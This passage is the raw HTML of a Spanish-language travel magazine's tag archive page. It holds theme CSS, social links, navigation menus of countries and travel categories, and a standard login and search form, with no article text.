var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-monumento tag-118 wp-theme-Newspaper td-standard-pack global-block-template-1 tdb-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main" class="td-mobile-main-menu"><li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-5984"><a href="https://thewotme.com/indice/">Indice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li id="menu-item-6120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5987"><a href="https://thewotme.com/category/america-2/">América<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li id="menu-item-11079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li id="menu-item-11078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li id="menu-item-6118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li id="menu-item-6114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li id="menu-item-6116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li id="menu-item-6117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6126"><a href="https://thewotme.com/destinos/">destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li id="menu-item-11077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thewotme.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                miércoles, enero 28, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-thewotme3top" class="top-header-menu"><li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5979"><a href="https://www.thewotme.com">HOME</a></li>
<li id="menu-item-12632" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12632"><a href="https://thewotme.com/thewotme_tv/">thewotme@TV</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6185"><a href="https://thewotme.com/about/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6186"><a href="https://thewotme.com/about/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6187"><a href="https://thewotme.com/about/politica-de-privacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6049"><a href="https://thewotme.com/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thewotme.com/">
			<img class="td-retina-data"  data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
			<span class="td-visual-hidden">The World Thru My Eyes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://thewotme.com/">
            <img class="td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
        </a>
        </div>
    <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5984"><a href="https://thewotme.com/indice/">Indice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5987"><a href="https://thewotme.com/category/america-2/">América</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
